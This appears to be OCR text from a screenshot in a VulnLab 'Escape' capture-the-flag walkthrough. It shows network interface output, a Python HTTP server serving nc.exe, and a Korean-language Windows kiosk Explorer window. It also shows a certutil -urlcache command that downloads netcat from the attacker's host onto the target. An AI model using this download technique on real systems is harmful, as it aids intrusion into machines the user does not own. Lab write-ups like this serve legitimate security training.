 link/ether 04:0e:3c:a1:b6:e2 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic
valid_lft 73480sec preferred_lft 73480sec
inet6 fd00::77b9:e3d:5042:87cc/64 scope global tempora
valid_lft 86213sec preferred_lft 14213sec
inet6 fd00::60e:3cff:fea1:b6e2/64 scope global dynamic
valid_lft 86213sec preferred_lft 14213sec
inet6 fe80::60e:3cff:fea1:b6e2/64 scope link noprefixr
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500
link/ether 02:42:7a:2e:77:cb brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global doc
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 150
link/none
inet 10.8.5.233/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::cf8b:c1cd:6f0e:2512/64 scope link stable-p
valid_lft forever preferred_lft forever
(remo㉿Remo)-[~/VulnLab/Escape]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.120.101 - - [26/Mar/2025 13:03:56] "GET /nc.exe HTTP
10.10.120.101 - - [26/Mar/2025 13:03:56] "GET /nc.exe HTTP
FreeRDP: 10.10.120.101
관리 Downloads
파일 홈 공유 보기 응용 프로그램 도구
즐겨찾기에 고정
복사
붙여넣기
잘라내기
경로 복사
바로 가기 붙여넣기
클립보드
이동 위치
복사 위치
삭제
이름 바꾸기
구성
새 폴더
새 항목
빠른 연결
새로 만들기
속성
열기
편집
히스토리
열기
모두 선택
선택 안 함
선택 영역 반전
선택
내 PC > 로컬 디스크 (C:) > 사용자 > kioskUser0 > Downloads
Downloads 검색
이름 수정한 날짜 유형 크기
즐겨찾기
Downloads
오늘 (2)
C:₩Users₩kioskUser0₩Downloads₩msedge.exe
C:\Users\kioskUser0\Downloads>certutil -urlcache -f http://10.8.5.233/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\kioskUser0\Downloads>
2개 항목 1개 항목 선택함 283KB